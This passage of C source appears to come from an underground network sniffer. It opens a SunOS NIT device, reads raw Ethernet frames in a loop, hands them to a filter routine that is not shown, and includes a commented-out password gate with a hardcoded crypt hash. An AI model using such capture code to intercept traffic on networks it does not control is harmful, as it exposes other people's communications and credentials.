 si.ic_len = sizeof(ifr);
si.ic_dp = (char *)&ifr;
if(ioctl(if_fd, I_STR, (char *)&si) < 0)
Pexit(1,"Eth: ioctl (I_STR: NIOCBIND)");
si.ic_cmd = NIOCSFLAGS;
si.ic_len = sizeof(if_flags);
si.ic_dp = (char *)&if_flags;
if(ioctl(if_fd, I_STR, (char *)&si) < 0)
Pexit(1,"Eth: ioctl (I_STR: NIOCSFLAGS)");
if(ioctl(if_fd, I_FLUSH, (char *)FLUSHR) < 0)
Pexit(1,"Eth: ioctl (I_FLUSH)");
}
while ((cc = read(if_fd, buf, CHUNKSIZE)) >= 0) {
register char *bp = buf,
*bufstop = (buf + cc);
while (bp < bufstop) {
register char *cp = bp;
register struct nit_bufhdr *hdrp;
hdrp = (struct nit_bufhdr *)cp;
cp += sizeof(struct nit_bufhdr);
bp += hdrp->nhb_totlen;
filter(cp, (u_long)hdrp->nhb_msglen);
}
}
Pexit((-1),"Eth: read");
}
/* Yo Authorize your proogie,generate your own password and
uncomment here */
/* #define AUTHPASSWD "EloiZgZejWyms"
void getauth()
{ char *buf,*getpass(),*crypt();
char pwd[21],prmpt[81];
strcpy(pwd,AUTHPASSWD);
sprintf(prmpt,"(%s)UP? ",ProgName);
buf=getpass(prmpt);
if(strcmp(pwd,crypt(buf,pwd)))
exit(1);
}

 
